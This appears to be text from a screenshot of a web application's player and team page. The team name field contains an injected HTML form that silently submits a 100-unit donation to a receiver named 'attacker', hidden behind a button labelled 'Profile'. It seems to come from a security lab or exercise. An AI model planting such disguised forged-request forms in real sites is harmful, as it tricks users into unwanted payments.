 Player
Player name
jugador
Team name
<form action="http://web.pagos/donate.php"
method="GET">
<input type="hidden" name="amount" value="100">
<input type="hidden" name="receiver"
value="attacker">
<button type="submit">Profile</button>
</form>
Send
Back to home Back to list Logout